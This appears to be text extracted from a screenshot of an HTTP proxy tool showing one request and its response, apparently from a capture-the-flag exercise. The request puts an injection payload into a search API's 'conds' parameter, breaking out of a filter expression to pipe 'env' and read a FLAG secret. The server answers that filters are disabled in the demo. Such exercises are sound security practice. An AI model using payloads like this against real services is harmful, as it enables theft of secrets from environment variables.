 Request
Pretty Raw Hex \n
1 GET /api/search?keys=name%2Ctags%2Cauthor%2Cflag&conds=
%5C+in+name%2C%29%29%5D+%7C+env+%7C+.FLAG+%23+in+name HTTP/1.1
2 Host: localhost:8300
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 57
4 Date: Tue, 18 Jul 2023 06:43:14 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=72
7
8 {
"error":"sorry, you cannot use filters in demo version"
}